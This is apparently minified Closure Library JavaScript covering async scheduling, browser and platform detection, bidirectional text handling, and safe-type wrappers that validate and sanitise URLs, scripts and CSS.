I.async.fd.prototype.set=function(b,c){this.td=b;this.scope=c;this.next=null};I.async.fd.prototype.reset=function(){this.next=this.scope=this.td=null};I.Ch=!1;I.async.R=function(b,c){I.async.R.Nc||I.async.R.ek();I.async.R.Tc||(I.async.R.Nc(),I.async.R.Tc=!0);I.async.R.le.add(b,c)};I.async.R.ek=function(){if(I.Ch||I.global.Promise&&I.global.Promise.resolve){var b=I.global.Promise.resolve(void 0);I.async.R.Nc=function(){b.then(I.async.R.Jc)}}else I.async.R.Nc=function(){I.async.sa(I.async.R.Jc)}};I.async.R.Xq=function(b){I.async.R.Nc=function(){I.async.sa(I.async.R.Jc);b&&b(I.async.R.Jc)}};I.async.R.Tc=!1;I.async.R.le=new I.async.Ha;
I.$&&(I.async.R.mt=function(){I.async.R.Tc=!1;I.async.R.le=new I.async.Ha});I.async.R.Jc=function(){for(var b;b=I.async.R.le.remove();){try{b.td.call(b.scope)}catch(c){I.async.jh(c)}I.async.Ha.Mb.put(b)}I.async.R.Tc=!1};I.a.o={};I.a.o.Rp=C();I.a.o.Db=B();I.a.o.Fp=C();I.a.o.Mi=function(b){return I.a.o.Db(b)};I.a.o.Mp=C();I.a.o.Lp=C();I.a.o.Gp=C();I.a.o.Qp=C();I.a.o.Oi=function(b){return I.a.o.Db(b)};I.a.o.Pp=function(b){return I.a.o.Db(b)};I.a.o.Hp=function(b){return I.a.o.Db(b)};I.a.o.Ip=C();I.a.o.Ni=function(b){return I.a.o.Db(b)};I.a.o.Jp=C();I.a.o.Kp=C();I.a.o.Np=C();I.a.o.Op=C();
I.a.o.Fq=function(b){return I.la(b)?b.constructor.displayName||b.constructor.name||Object.prototype.toString.call(b):void 0===b?"undefined":null===b?"null":typeof b};I.a.o.uc=function(b){return(b=b&&b.ownerDocument)&&(b.defaultView||b.parentWindow)||I.global};I.g.userAgent.platform={};I.g.userAgent.platform.sg=function(){return I.g.userAgent.B.M("Android")};I.g.userAgent.platform.Cg=function(){return I.g.userAgent.B.M("iPod")};I.g.userAgent.platform.Bg=function(){return I.g.userAgent.B.M("iPhone")&&!I.g.userAgent.B.M("iPod")&&!I.g.userAgent.B.M("iPad")};I.g.userAgent.platform.Ag=function(){return I.g.userAgent.B.M("iPad")};I.g.userAgent.platform.zg=function(){return I.g.userAgent.platform.Bg()||I.g.userAgent.platform.Ag()||I.g.userAgent.platform.Cg()};
I.g.userAgent.platform.Dg=function(){return I.g.userAgent.B.M("Macintosh")};I.g.userAgent.platform.qk=function(){return I.g.userAgent.B.M("Linux")};I.g.userAgent.platform.Jg=function(){return I.g.userAgent.B.M("Windows")};I.g.userAgent.platform.ug=function(){return I.g.userAgent.B.M("CrOS")};I.g.userAgent.platform.Wr=function(){return I.g.userAgent.B.M("CrKey")};I.g.userAgent.platform.nk=function(){return I.g.userAgent.B.Wd("KaiOS")};I.g.userAgent.platform.kk=function(){return I.g.userAgent.B.Wd("GAFP")};
I.g.userAgent.platform.Nb=function(){var b=I.g.userAgent.B.qb(),c="";I.g.userAgent.platform.Jg()?(c=/Windows (?:NT|Phone) ([0-9.]+)/,c=(b=c.exec(b))?b[1]:"0.0"):I.g.userAgent.platform.zg()?(c=/(?:iPhone|iPod|iPad|CPU)\s+OS\s+(\S+)/,c=(b=c.exec(b))&&b[1].replace(/_/g,".")):I.g.userAgent.platform.Dg()?(c=/Mac OS X ([0-9_.]+)/,c=(b=c.exec(b))?b[1].replace(/_/g,"."):"10"):I.g.userAgent.platform.sg()?(c=/Android\s+([^\);]+)(\)|;)/,c=(b=c.exec(b))&&b[1]):I.g.userAgent.platform.ug()&&(c=/(?:CrOS\s+(?:i686|x86_64)\s+([0-9.]+))/,
c=(b=c.exec(b))&&b[1]);return c||""};I.g.userAgent.platform.za=function(b){return 0<=I.f.Ya(I.g.userAgent.platform.Nb(),b)};I.Ia={};I.Ia.object=function(b,c){return c};I.Ia.ee=function(b){I.Ia.ee[" "](b);return b};I.Ia.ee[" "]=I.fb;I.Ia.eq=function(b,c){try{return I.Ia.ee(b[c]),!0}catch(d){}return!1};I.Ia.cache=function(b,c,d,e){e=e?e(c):c;return Object.prototype.hasOwnProperty.call(b,e)?b[e]:b[e]=d(c)};I.userAgent={};I.userAgent.qe=!1;I.userAgent.oe=!1;I.userAgent.pe=!1;I.userAgent.ve=!1;I.userAgent.Yc=!1;I.userAgent.te=!1;I.userAgent.yh=!1;I.userAgent.Ab=I.userAgent.qe||I.userAgent.oe||I.userAgent.pe||I.userAgent.Yc||I.userAgent.ve||I.userAgent.te;I.userAgent.Tj=function(){return I.g.userAgent.B.qb()};I.userAgent.Fd=function(){return I.global.navigator||null};I.userAgent.yr=function(){return I.userAgent.Fd()};I.userAgent.Oe=I.userAgent.Ab?I.userAgent.te:I.g.userAgent.A.Pd();
I.userAgent.aa=I.userAgent.Ab?I.userAgent.qe:I.g.userAgent.A.yc();I.userAgent.Ce=I.userAgent.Ab?I.userAgent.oe:I.g.userAgent.W.Ra();I.userAgent.Um=I.userAgent.Ce||I.userAgent.aa;I.userAgent.ad=I.userAgent.Ab?I.userAgent.pe:I.g.userAgent.W.jk();I.userAgent.Cb=I.userAgent.Ab?I.userAgent.ve||I.userAgent.Yc:I.g.userAgent.W.Hg();I.userAgent.sk=function(){return I.userAgent.Cb&&I.g.userAgent.B.M("Mobile")};I.userAgent.eo=I.userAgent.Yc||I.userAgent.sk();I.userAgent.Do=I.userAgent.Cb;
I.userAgent.pj=function(){var b=I.userAgent.Fd();return b&&b.platform||""};I.userAgent.to=I.userAgent.pj();I.userAgent.se=!1;I.userAgent.we=!1;I.userAgent.re=!1;I.userAgent.xe=!1;I.userAgent.ne=!1;I.userAgent.Wc=!1;I.userAgent.Vc=!1;I.userAgent.Xc=!1;I.userAgent.Bh=!1;I.userAgent.Ah=!1;I.userAgent.va=I.userAgent.se||I.userAgent.we||I.userAgent.re||I.userAgent.xe||I.userAgent.ne||I.userAgent.Wc||I.userAgent.Vc||I.userAgent.Xc;I.userAgent.Vn=I.userAgent.va?I.userAgent.se:I.g.userAgent.platform.Dg();
I.userAgent.qp=I.userAgent.va?I.userAgent.we:I.g.userAgent.platform.Jg();I.userAgent.pk=function(){return I.g.userAgent.platform.qk()||I.g.userAgent.platform.ug()};I.userAgent.Tn=I.userAgent.va?I.userAgent.re:I.userAgent.pk();I.userAgent.Ak=function(){var b=I.userAgent.Fd();return!!b&&I.f.contains(b.appVersion||"","X11")};I.userAgent.rp=I.userAgent.va?I.userAgent.xe:I.userAgent.Ak();I.userAgent.am=I.userAgent.va?I.userAgent.ne:I.g.userAgent.platform.sg();
I.userAgent.Hn=I.userAgent.va?I.userAgent.Wc:I.g.userAgent.platform.Bg();I.userAgent.Gn=I.userAgent.va?I.userAgent.Vc:I.g.userAgent.platform.Ag();I.userAgent.In=I.userAgent.va?I.userAgent.Xc:I.g.userAgent.platform.Cg();I.userAgent.Fn=I.userAgent.va?I.userAgent.Wc||I.userAgent.Vc||I.userAgent.Xc:I.g.userAgent.platform.zg();I.userAgent.Ln=I.userAgent.va?I.userAgent.Bh:I.g.userAgent.platform.nk();I.userAgent.ln=I.userAgent.va?I.userAgent.Ah:I.g.userAgent.platform.kk();
I.userAgent.qj=function(){var b="",c=I.userAgent.Vj();c&&(b=c?c[1]:"");return I.userAgent.aa&&(c=I.userAgent.Kf(),null!=c&&c>parseFloat(b))?String(c):b};I.userAgent.Vj=function(){var b=I.userAgent.Tj();if(I.userAgent.ad)return/rv:([^\);]+)(\)|;)/.exec(b);if(I.userAgent.Ce)return/Edge\/([\d\.]+)/.exec(b);if(I.userAgent.aa)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(b);if(I.userAgent.Cb)return/WebKit\/(\S+)/.exec(b);if(I.userAgent.Oe)return/(?:Version)[ \/]?(\S+)/.exec(b)};
I.userAgent.Kf=function(){var b=I.global.document;return b?b.documentMode:void 0};I.userAgent.VERSION=I.userAgent.qj();I.userAgent.compare=function(b,c){return I.f.Ya(b,c)};I.userAgent.yk={};I.userAgent.za=function(b){return I.userAgent.yh||I.Ia.cache(I.userAgent.yk,b,function(){return 0<=I.f.Ya(I.userAgent.VERSION,b)})};I.userAgent.xs=I.userAgent.za;I.userAgent.Rb=function(b){return Number(I.userAgent.Uh)>=b};I.userAgent.Zr=I.userAgent.Rb;var J;var K=I.global.document,ba=I.userAgent.Kf();
J=K&&I.userAgent.aa?ba||("CSS1Compat"==K.compatMode?parseInt(I.userAgent.VERSION,10):5):void 0;I.userAgent.Uh=J;I.a.ib={Hh:!I.userAgent.aa||I.userAgent.Rb(9),Ih:!I.userAgent.ad&&!I.userAgent.aa||I.userAgent.aa&&I.userAgent.Rb(9)||I.userAgent.ad&&I.userAgent.za("1.9.1"),ze:I.userAgent.aa&&!I.userAgent.za("9"),Jh:I.userAgent.aa||I.userAgent.Oe||I.userAgent.Cb,ai:I.userAgent.aa,Pn:I.userAgent.aa&&!I.userAgent.Rb(9)};I.a.tags={};I.a.tags.Fi={area:!0,base:!0,br:!0,col:!0,command:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0};I.a.tags.zk=function(b){return!0===I.a.tags.Fi[b]};I.f.kp=C();I.f.I=function(b,c){this.ie=b===I.f.I.Ge&&c||"";this.vi=I.f.I.Ve};I.f.I.prototype.ya=!0;I.f.I.prototype.ka=D("ie");I.f.I.prototype.toString=function(){return"Const{"+this.ie+"}"};I.f.I.s=function(b){if(b instanceof I.f.I&&b.constructor===I.f.I&&b.vi===I.f.I.Ve)return b.ie;I.o.ia("expected object of type Const, got '"+b+"'");return"type_error:Const"};I.f.I.from=function(b){return new I.f.I(I.f.I.Ge,b)};I.f.I.Ve={};I.f.I.Ge={};I.f.I.EMPTY=I.f.I.from("");I.b={};I.b.P=function(){this.Ec="";this.ki=I.b.P.ea};I.b.P.prototype.ya=!0;I.b.P.ea={};I.b.P.qc=function(b){b=I.f.I.s(b);return 0===b.length?I.b.P.EMPTY:I.b.P.Gb(b)};I.b.P.ar=function(b,c){for(var d=[],e=1;e<arguments.length;e++)d.push(I.b.P.gh(arguments[e]));return I.b.P.Gb("("+I.f.I.s(b)+")("+d.join(", ")+");")};I.b.P.fr=function(b){return I.b.P.Gb(I.b.P.gh(b))};I.b.P.prototype.ka=D("Ec");I.$&&(I.b.P.prototype.toString=function(){return"SafeScript{"+this.Ec+"}"});
I.b.P.s=function(b){if(b instanceof I.b.P&&b.constructor===I.b.P&&b.ki===I.b.P.ea)return b.Ec;I.o.ia("expected object of type SafeScript, got '"+b+a+I.da(b));return"type_error:SafeScript"};I.b.P.gh=function(b){return JSON.stringify(b).replace(/</g,"\\x3c")};I.b.P.Gb=function(b){return(new I.b.P).cb(b)};I.b.P.prototype.cb=function(b){this.Ec=b;return this};I.b.P.EMPTY=I.b.P.Gb("");I.xa={};I.xa.url={};I.xa.url.gj=function(b){return I.xa.url.hg().createObjectURL(b)};I.xa.url.nt=function(b){I.xa.url.hg().revokeObjectURL(b)};I.xa.url.hg=function(){var b=I.xa.url.Bf();if(null!=b)return b;throw Error("This browser doesn't seem to support blob URLs");};I.xa.url.Bf=function(){return I.X(I.global.URL)&&I.X(I.global.URL.createObjectURL)?I.global.URL:I.X(I.global.webkitURL)&&I.X(I.global.webkitURL.createObjectURL)?I.global.webkitURL:I.X(I.global.createObjectURL)?I.global:null};
I.xa.url.aq=function(){return null!=I.xa.url.Bf()};I.h={};I.h.i={};I.h.i.Yh=!1;
I.h.i.Je=I.h.i.Yh||("ar"==I.K.substring(0,2).toLowerCase()||"fa"==I.K.substring(0,2).toLowerCase()||"he"==I.K.substring(0,2).toLowerCase()||"iw"==I.K.substring(0,2).toLowerCase()||"ps"==I.K.substring(0,2).toLowerCase()||"sd"==I.K.substring(0,2).toLowerCase()||"ug"==I.K.substring(0,2).toLowerCase()||"ur"==I.K.substring(0,2).toLowerCase()||"yi"==I.K.substring(0,2).toLowerCase())&&(2==I.K.length||"-"==I.K.substring(2,3)||"_"==I.K.substring(2,3))||3<=I.K.length&&"ckb"==I.K.substring(0,3).toLowerCase()&&
(3==I.K.length||"-"==I.K.substring(3,4)||"_"==I.K.substring(3,4))||7<=I.K.length&&("-"==I.K.substring(2,3)||"_"==I.K.substring(2,3))&&("adlm"==I.K.substring(3,7).toLowerCase()||"arab"==I.K.substring(3,7).toLowerCase()||"hebr"==I.K.substring(3,7).toLowerCase()||"nkoo"==I.K.substring(3,7).toLowerCase()||"rohg"==I.K.substring(3,7).toLowerCase()||"thaa"==I.K.substring(3,7).toLowerCase())||8<=I.K.length&&("-"==I.K.substring(3,4)||"_"==I.K.substring(3,4))&&("adlm"==I.K.substring(4,8).toLowerCase()||"arab"==
I.K.substring(4,8).toLowerCase()||"hebr"==I.K.substring(4,8).toLowerCase()||"nkoo"==I.K.substring(4,8).toLowerCase()||"rohg"==I.K.substring(4,8).toLowerCase()||"thaa"==I.K.substring(4,8).toLowerCase());I.h.i.mb={ci:"\u202a",gi:"\u202b",Pe:"\u202c",di:"\u200e",hi:"\u200f"};I.h.i.T={Ta:1,Ua:-1,ua:0};I.h.i.dc="right";I.h.i.bc="left";I.h.i.An=I.h.i.Je?I.h.i.bc:I.h.i.dc;I.h.i.zn=I.h.i.Je?I.h.i.dc:I.h.i.bc;
I.h.i.Cl=function(b){return typeof b==u?0<b?I.h.i.T.Ta:0>b?I.h.i.T.Ua:I.h.i.T.ua:null==b?null:b?I.h.i.T.Ua:I.h.i.T.Ta};I.h.i.tb="A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff";I.h.i.yb="\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc";I.h.i.bk=/<[^>]*>|&[^;]+;/g;I.h.i.Sa=function(b,c){return c?b.replace(I.h.i.bk,""):b};
I.h.i.cl=new RegExp("["+I.h.i.yb+"]");I.h.i.Jk=new RegExp("["+I.h.i.tb+"]");I.h.i.Hd=function(b,c){return I.h.i.cl.test(I.h.i.Sa(b,c))};I.h.i.Ir=I.h.i.Hd;I.h.i.kg=function(b){return I.h.i.Jk.test(I.h.i.Sa(b,void 0))};I.h.i.Mk=new RegExp("^["+I.h.i.tb+"]");I.h.i.hl=new RegExp("^["+I.h.i.yb+"]");I.h.i.uk=function(b){return I.h.i.hl.test(b)};I.h.i.rk=function(b){return I.h.i.Mk.test(b)};I.h.i.ls=function(b){return!I.h.i.rk(b)&&!I.h.i.uk(b)};I.h.i.Kk=new RegExp("^[^"+I.h.i.yb+"]*["+I.h.i.tb+"]");
I.h.i.el=new RegExp("^[^"+I.h.i.tb+"]*["+I.h.i.yb+"]");I.h.i.eh=function(b,c){return I.h.i.el.test(I.h.i.Sa(b,c))};I.h.i.rs=I.h.i.eh;I.h.i.vl=function(b,c){return I.h.i.Kk.test(I.h.i.Sa(b,c))};I.h.i.js=I.h.i.vl;I.h.i.Eg=/^http:\/\/.*/;I.h.i.ms=function(b,c){b=I.h.i.Sa(b,c);return I.h.i.Eg.test(b)||!I.h.i.kg(b)&&!I.h.i.Hd(b)};I.h.i.Lk=new RegExp("["+I.h.i.tb+"][^"+I.h.i.yb+"]*$");I.h.i.fl=new RegExp("["+I.h.i.yb+"][^"+I.h.i.tb+"]*$");I.h.i.tj=function(b,c){return I.h.i.Lk.test(I.h.i.Sa(b,c))};
I.h.i.hs=I.h.i.tj;I.h.i.uj=function(b,c){return I.h.i.fl.test(I.h.i.Sa(b,c))};I.h.i.ps=I.h.i.uj;I.h.i.gl=/^(ar|ckb|dv|he|iw|fa|nqo|ps|sd|ug|ur|yi|.*[-_](Adlm|Arab|Hebr|Nkoo|Rohg|Thaa))(?!.*[-_](Latn|Cyrl)($|-|_))($|-|_)/i;I.h.i.qs=function(b){return I.h.i.gl.test(b)};I.h.i.Wi=/(\(.*?\)+)|(\[.*?\]+)|(\{.*?\}+)|(<.*?>+)/g;I.h.i.Hr=function(b,c){c=(void 0===c?I.h.i.Hd(b):c)?I.h.i.mb.hi:I.h.i.mb.di;return b.replace(I.h.i.Wi,c+"$&"+c)};
I.h.i.Oq=function(b){return"<"==b.charAt(0)?b.replace(/<\w+/,"$& dir=rtl"):"\n<span dir=rtl>"+b+"</span>"};I.h.i.Pq=function(b){return I.h.i.mb.gi+b+I.h.i.mb.Pe};I.h.i.Mq=function(b){return"<"==b.charAt(0)?b.replace(/<\w+/,"$& dir=ltr"):"\n<span dir=ltr>"+b+"</span>"};I.h.i.Nq=function(b){return I.h.i.mb.ci+b+I.h.i.mb.Pe};I.h.i.rj=/:\s*([.\d][.\w]*)\s+([.\d][.\w]*)\s+([.\d][.\w]*)\s+([.\d][.\w]*)/g;I.h.i.Bk=/left/gi;I.h.i.bl=/right/gi;I.h.i.Al=/%%%%/g;
I.h.i.Hs=function(b){return b.replace(I.h.i.rj,":$1 $4 $3 $2").replace(I.h.i.Bk,"%%%%").replace(I.h.i.bl,I.h.i.bc).replace(I.h.i.Al,I.h.i.dc)};I.h.i.sj=/([\u0591-\u05f2])"/g;I.h.i.tl=/([\u0591-\u05f2])'/g;I.h.i.Ms=function(b){return b.replace(I.h.i.sj,"$1\u05f4").replace(I.h.i.tl,"$1\u05f3")};I.h.i.Rl=/\s+/;I.h.i.ak=/[\d\u06f0-\u06f9]/;I.h.i.dl=.4;
I.h.i.wf=function(b,c){var d=0,e=0,f=!1;b=I.h.i.Sa(b,c).split(I.h.i.Rl);for(c=0;c<b.length;c++){var g=b[c];I.h.i.eh(g)?(d++,e++):I.h.i.Eg.test(g)?f=!0:I.h.i.kg(g)?e++:I.h.i.ak.test(g)&&(f=!0)}return 0==e?f?I.h.i.T.Ta:I.h.i.T.ua:d/e>I.h.i.dl?I.h.i.T.Ua:I.h.i.T.Ta};I.h.i.Hq=function(b,c){return I.h.i.wf(b,c)==I.h.i.T.Ua};I.h.i.Ct=function(b,c){b&&(c=I.h.i.Cl(c))&&(b.style.textAlign=c==I.h.i.T.Ua?I.h.i.dc:I.h.i.bc,b.dir=c==I.h.i.T.Ua?"rtl":"ltr")};
I.h.i.Dt=function(b,c){switch(I.h.i.wf(c)){case I.h.i.T.Ta:b.dir="ltr";break;case I.h.i.T.Ua:b.dir="rtl";break;default:b.removeAttribute("dir")}};I.h.i.Tm=C();I.b.D=function(){this.Ic="";this.xi=I.b.D.ea};I.b.D.prototype.ya=!0;I.b.D.prototype.ka=D("Ic");I.b.D.prototype.Jd=!0;I.b.D.prototype.$a=function(){return I.h.i.T.Ta};I.$&&(I.b.D.prototype.toString=function(){return"TrustedResourceUrl{"+this.Ic+"}"});I.b.D.s=function(b){if(b instanceof I.b.D&&b.constructor===I.b.D&&b.xi===I.b.D.ea)return b.Ic;I.o.ia("expected object of type TrustedResourceUrl, got '"+b+a+I.da(b));return"type_error:TrustedResourceUrl"};
I.b.D.format=function(b,c){var d=I.f.I.s(b);if(!I.b.D.Eh.test(d))throw Error("Invalid TrustedResourceUrl format: "+d);b=d.replace(I.b.D.Zh,function(b,f){if(!Object.prototype.hasOwnProperty.call(c,f))throw Error('Found marker, "'+f+'", in format string, "'+d+'", but no valid label mapping found in args: '+JSON.stringify(c));b=c[f];return b instanceof I.f.I?I.f.I.s(b):encodeURIComponent(String(b))});return I.b.D.Jb(b)};I.b.D.Zh=/%{(\w+)}/g;I.b.D.Eh=/^((https:)?\/\/[0-9a-z.:[\]-]+\/|\/[^/\\]|[^:/\\%]+\/|[^:/\\%]*[?#]|about:blank#)/i;
I.b.D.Ai=/^([^?#]*)(\?[^#]*)?(#[\s\S]*)?/;I.b.D.Yq=function(b,c,d,e){b=I.b.D.format(b,c);b=I.b.D.s(b);b=I.b.D.Ai.exec(b);c=b[3]||"";return I.b.D.Jb(b[1]+I.b.D.fh("?",b[2]||"",d)+I.b.D.fh("#",c,e))};I.b.D.qc=function(b){return I.b.D.Jb(I.f.I.s(b))};I.b.D.cr=function(b){for(var c="",d=0;d<b.length;d++)c+=I.f.I.s(b[d]);return I.b.D.Jb(c)};I.b.D.ea={};I.b.D.Jb=function(b){var c=new I.b.D;c.Ic=b;return c};
I.b.D.fh=function(b,c,d){if(null==d)return c;if(I.O(d))return d?b+encodeURIComponent(d):"";for(var e in d){var f=d[e];f=I.isArray(f)?f:[f];for(var g=0;g<f.length;g++){var h=f[g];null!=h&&(c||(c=b),c+=(c.length>b.length?"&":"")+encodeURIComponent(e)+"="+encodeURIComponent(String(h)))}}return c};I.b.l=function(){this.Hc="";this.ni=I.b.l.ea};I.b.l.ha="about:invalid#zClosurez";I.b.l.prototype.ya=!0;I.b.l.prototype.ka=D("Hc");I.b.l.prototype.Jd=!0;I.b.l.prototype.$a=function(){return I.h.i.T.Ta};I.$&&(I.b.l.prototype.toString=function(){return"SafeUrl{"+this.Hc+"}"});I.b.l.s=function(b){if(b instanceof I.b.l&&b.constructor===I.b.l&&b.ni===I.b.l.ea)return b.Hc;I.o.ia("expected object of type SafeUrl, got '"+b+a+I.da(b));return"type_error:SafeUrl"};I.b.l.qc=function(b){return I.b.l.pa(I.f.I.s(b))};
I.b.Se=/^(?:audio\/(?:3gpp2|3gpp|aac|L16|midi|mp3|mp4|mpeg|oga|ogg|opus|x-m4a|x-wav|wav|webm)|image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|text\/csv|video\/(?:mpeg|mp4|ogg|webm|quicktime))$/i;I.b.l.$q=function(b){b=I.b.Se.test(b.type)?I.xa.url.gj(b):I.b.l.ha;return I.b.l.pa(b)};I.b.Oh=/^data:([^;,]*);base64,[a-z0-9+\/]+=*$/i;I.b.l.dr=function(b){b=b.replace(/(%0A|%0D)/g,"");var c=b.match(I.b.Oh);c=c&&I.b.Se.test(c[1]);return I.b.l.pa(c?b:I.b.l.ha)};
I.b.l.kr=function(b){I.f.u.Fb(b,"tel:")||(b=I.b.l.ha);return I.b.l.pa(b)};I.b.si=/^sip[s]?:[+a-z0-9_.!$%&'*\/=^`{|}~-]+@([a-z0-9-]+\.)+[a-z0-9]{2,63}$/i;I.b.l.ir=function(b){I.b.si.test(decodeURIComponent(b))||(b=I.b.l.ha);return I.b.l.pa(b)};I.b.l.er=function(b){I.f.u.Fb(b,"fb-messenger://share")||(b=I.b.l.ha);return I.b.l.pa(b)};I.b.l.jr=function(b){I.f.u.Fb(b,"sms:")&&I.b.l.vk(b)||(b=I.b.l.ha);return I.b.l.pa(b)};
I.b.l.vk=function(b){var c=b.indexOf("#");0<c&&(b=b.substring(0,c));c=b.match(/[?&]body=/gi);if(!c)return!0;if(1<c.length)return!1;b=b.match(/[?&]body=([^&]*)/)[1];if(!b)return!0;try{decodeURIComponent(b)}catch(d){return!1}return/^(?:[a-z0-9\-_.~]|%[0-9a-f]{2})+$/i.test(b)};I.b.l.vt=function(b,c){return I.b.l.ae(/^chrome-extension:\/\/([^\/]+)\//,b,c)};I.b.l.xt=function(b,c){return I.b.l.ae(/^moz-extension:\/\/([^\/]+)\//,b,c)};
I.b.l.wt=function(b,c){return I.b.l.ae(/^ms-browser-extension:\/\/([^\/]+)\//,b,c)};I.b.l.ae=function(b,c,d){(b=b.exec(c))?(b=b[1],-1==(d instanceof I.f.I?[I.f.I.s(d)]:d.map(function(b){return I.f.I.s(b)})).indexOf(b)&&(c=I.b.l.ha)):c=I.b.l.ha;return I.b.l.pa(c)};I.b.l.lr=function(b){return I.b.l.pa(I.b.D.s(b))};I.b.dd=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i;I.b.l.Eo=I.b.dd;
I.b.l.Mc=function(b){if(b instanceof I.b.l)return b;b=typeof b==v&&b.ya?b.ka():String(b);I.b.dd.test(b)||(b=I.b.l.ha);return I.b.l.pa(b)};I.b.l.ta=function(b){if(b instanceof I.b.l)return b;b=typeof b==v&&b.ya?b.ka():String(b);I.b.dd.test(b)||(b=I.b.l.ha);return I.b.l.pa(b)};I.b.l.ea={};I.b.l.pa=function(b){var c=new I.b.l;c.Hc=b;return c};I.b.l.Wl=I.b.l.pa("about:blank");I.b.w=function(){this.Gc="";this.mi=I.b.w.ea};I.b.w.prototype.ya=!0;I.b.w.ea={};I.b.w.qc=function(b){b=I.f.I.s(b);return 0===b.length?I.b.w.EMPTY:I.b.w.Hb(b)};I.b.w.iq=C();I.b.w.prototype.ka=D("Gc");I.$&&(I.b.w.prototype.toString=function(){return"SafeStyle{"+this.Gc+"}"});I.b.w.s=function(b){if(b instanceof I.b.w&&b.constructor===I.b.w&&b.mi===I.b.w.ea)return b.Gc;I.o.ia("expected object of type SafeStyle, got '"+b+a+I.da(b));return"type_error:SafeStyle"};I.b.w.Hb=function(b){return(new I.b.w).cb(b)};
I.b.w.prototype.cb=function(b){this.Gc=b;return this};I.b.w.EMPTY=I.b.w.Hb("");I.b.w.ha="zClosurez";I.b.w.create=function(b){var c="",d;for(d in b){if(!/^[-_a-zA-Z0-9]+$/.test(d))throw Error("Name allows only [-_a-zA-Z0-9], got: "+d);var e=b[d];null!=e&&(e=I.isArray(e)?I.j.map(e,I.b.w.Wg).join(" "):I.b.w.Wg(e),c+=d+":"+e+";")}return c?I.b.w.Hb(c):I.b.w.EMPTY};
I.b.w.Wg=function(b){return b instanceof I.b.l?'url("'+I.b.l.s(b).replace(/</g,"%3c").replace(/[\\"]/g,"\\$&")+'")':b instanceof I.f.I?I.f.I.s(b):I.b.w.ll(String(b))};
I.b.w.ll=function(b){var c=b.replace(I.b.w.Fe,"$1").replace(I.b.w.Fe,"$1").replace(I.b.w.We,"url");if(I.b.w.Ci.test(c)){if(I.b.w.Mh.test(b))return I.o.ia("String value disallows comments, got: "+b),I.b.w.ha;if(!I.b.w.Yj(b))return I.o.ia("String value requires balanced quotes, got: "+b),I.b.w.ha;if(!I.b.w.Zj(b))return I.o.ia("String value requires balanced square brackets and one identifier per pair of brackets, got: "+b),I.b.w.ha}else return I.o.ia("String value allows only "+I.b.w.Ze+" and simple functions, got: "+
b),I.b.w.ha;return I.b.w.ml(b)};I.b.w.Yj=function(b){for(var c=!0,d=!0,e=0;e<b.length;e++){var f=b.charAt(e);"'"==f&&d?c=!c:'"'==f&&c&&(d=!d)}return c&&d};I.b.w.Zj=function(b){for(var c=!0,d=/^[-_a-zA-Z0-9]$/,e=0;e<b.length;e++){var f=b.charAt(e);if("]"==f){if(c)return!1;c=!0}else if("["==f){if(!c)return!1;c=!1}else if(!c&&!d.test(f))return!1}return c};I.b.w.Ze="[-,.\"'%_!# a-zA-Z0-9\\[\\]]";I.b.w.Ci=new RegExp("^"+I.b.w.Ze+"+$");I.b.w.We=/\b(url\([ \t\n]*)('[ -&(-\[\]-~]*'|"[ !#-\[\]-~]*"|[!#-&*-\[\]-~]*)([ \t\n]*\))/g;
I.b.w.Fe=/\b(hsl|hsla|rgb|rgba|matrix|calc|minmax|fit-content|repeat|(rotate|scale|translate)(X|Y|Z|3d)?)\([-+*/0-9a-z.%\[\], ]+\)/g;I.b.w.Mh=/\/\*/;I.b.w.ml=function(b){return b.replace(I.b.w.We,function(b,d,e,f){var c="";e=e.replace(/^(['"])(.*)\1$/,function(b,d,e){c=d;return e});b=I.b.l.Mc(e).ka();return d+c+b+c+f})};I.b.w.concat=function(b){function c(b){I.isArray(b)?I.j.forEach(b,c):d+=I.b.w.s(b)}var d="";I.j.forEach(arguments,c);return d?I.b.w.Hb(d):I.b.w.EMPTY};I.b.S=function(){this.Fc="";this.li=I.b.S.ea};I.b.S.prototype.ya=!0;I.b.S.ea={};
I.b.S.yq=function(b,c){if(I.f.u.contains(b,"<"))throw Error("Selector does not allow '<', got: "+b);var d=b.replace(/('|")((?!\1)[^\r\n\f\\]|\\[\s\S])*\1/g,"");if(!/^[-_a-zA-Z0-9#.:* ,>+~[\]()=^$|]+$/.test(d))throw Error("Selector allows only [-_a-zA-Z0-9#.:* ,>+~[\\]()=^$|] and strings, got: "+b);if(!I.b.S.Xj(d))throw Error("() and [] in selector must be balanced, got: "+b);c instanceof I.b.w||(c=I.b.w.create(c));b=b+"{"+I.b.w.s(c)+"}";return I.b.S.Ib(b)};
I.b.S.Xj=function(b){for(var c={"(":")","[":"]"},d=[],e=0;e<b.length;e++){var f=b[e];if(c[f])d.push(c[f]);else if(I.object.contains(c,f)&&d.pop()!=f)return!1}return 0==d.length};I.b.S.concat=function(b){function c(b){I.isArray(b)?I.j.forEach(b,c):d+=I.b.S.s(b)}var d="";I.j.forEach(arguments,c);return I.b.S.Ib(d)};I.b.S.qc=function(b){b=I.f.I.s(b);return 0===b.length?I.b.S.EMPTY:I.b.S.Ib(b)};I.b.S.prototype.ka=D("Fc");I.$&&(I.b.S.prototype.toString=function(){return"SafeStyleSheet{"+this.Fc+"}"});
